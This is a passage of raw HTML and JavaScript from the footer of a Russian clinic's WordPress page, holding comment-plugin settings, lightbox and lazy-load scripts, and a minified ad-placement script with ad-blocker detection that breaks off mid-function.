\u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_replies_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043d\u0430\u0447\u0430\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043f\u0440\u0438\u0441\u043b\u0430\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043e\u0439\u0434\u0438\u0442\u0435 \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041d\u0430\u043c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":false,"commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"1","wc_comment_bg_color":"#FEFEFE","wc_reply_bg_color":"#F8F8F8","wpdiscuzCommentsOrder":"asc","wpdiscuzCommentOrderBy":"comment_date_gmt","commentsVoteOrder":false,"wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":null,"storeCommenterData":100000,"isCaptchaInSession":true,"isGoodbyeCaptchaActive":false,"socialLoginAgreementCheckbox":"1","enableFbLogin":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":0,"enableGoogleLogin":"0","googleAppID":"","cookiehash":"f7a6a16f988b02f444004dbd7cae5253","isLoadOnlyParentComments":"0","ahk":"g@2$y5=iux6)ph5w%8=-c!kz4zw0rqzy","enableDropAnimation":1,"isNativeAjaxEnabled":1,"cookieCommentsSorting":"wpdiscuz_comments_sorting","enableLastVisitCookie":0,"version":"5.3.5","wc_post_id":2796,"loadLastCommentId":0,"lastVisitKey":"wpdiscuz_last_visit","isCookiesEnabled":true,"wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","is_email_field_required":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://idealmed-klinika.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=5.3.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://idealmed-klinika.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://idealmed-klinika.ru/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js?ver=5.3.5'></script>
<script type='text/javascript'>
window.lazySizesConfig = window.lazySizesConfig || {};

window.lazySizesConfig.lazyClass    = 'lazyload';
window.lazySizesConfig.loadingClass = 'lazyloading';
window.lazySizesConfig.loadedClass  = 'lazyloaded';

lazySizesConfig.loadMode = 1;
</script>
<script type='text/javascript' src='https://idealmed-klinika.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.4.2'></script>
<script type='text/javascript'>
lazySizes.init();
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://idealmed-klinika.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://idealmed-klinika.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://idealmed-klinika.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://idealmed-klinika.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://idealmed-klinika.ru/wp-includes/js/wp-embed.min.js?ver=5.3.15'></script>

<script type="text/javascript">
/*<![CDATA[*/
jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
		cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
		return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
});
/*]]>*/
</script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 